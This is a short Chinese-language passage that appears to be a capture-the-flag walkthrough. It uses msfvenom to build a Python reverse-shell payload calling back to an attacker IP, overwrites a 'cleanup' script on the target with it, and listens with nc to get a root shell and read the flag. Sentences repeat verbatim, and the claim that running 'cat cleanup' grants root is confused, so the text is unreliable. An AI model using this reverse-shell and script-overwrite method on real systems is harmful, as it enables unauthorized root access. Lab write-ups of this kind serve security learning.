

。于是,想对他做点什么,这里我们在攻击机上用msf生成一个python木马(因为目录下有python2.7)msfvenom -p cmd/unix/reverse_python lhost=192.168.107.1 lport 4444 R 这样就生成了  。然后我们将其复制到靶机上的cleanup上,将其内容覆盖,然后在攻击机上用nc开启监听。



。然后我们将其复制到靶机上的cleanup上,将其内容覆盖,然后在攻击机上用nc开启监听。 。然后,我们怎样反弹shell呢,只需要在靶机上,执行



。然后,我们怎样反弹shell呢,只需要在靶机上,执行cat cleanup。就会看到我们的权限已经提升到root了。 .最后我们就可以访问/root目录下的flag.txt了。

.最后我们就可以访问/root目录下的flag.txt了。